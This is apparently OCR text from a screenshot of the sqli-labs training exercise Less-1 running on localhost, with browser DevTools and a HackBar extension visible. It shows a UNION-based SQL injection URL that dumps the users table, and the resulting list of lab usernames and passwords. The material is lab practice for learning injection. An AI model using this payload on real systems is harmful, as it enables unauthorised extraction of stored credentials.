 Welcome Dhakkan
Your Login name:Dumb-Dumb,Angelina-I-kill-you,Dummy-p@ssword,secure-crappy,stupid-stupidity,superman-genious,batman-
mob!le,admin-admin,admin1-admin1,admin2-admin2,admin3-admin3,dhakkan-dumbo,admin4-admin4
Your Password:3
DevTools - localhost/Less-1/?id=-1%27%20union%20select%201,%20%20(select%20%20group_concat(username,%27-%27,Password)%20from%20users)%20,3%20--+
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://localhost/Less-1/?id=-1' union select 1,  (select  group_concat(username,'-',Password) from users) ,3 --+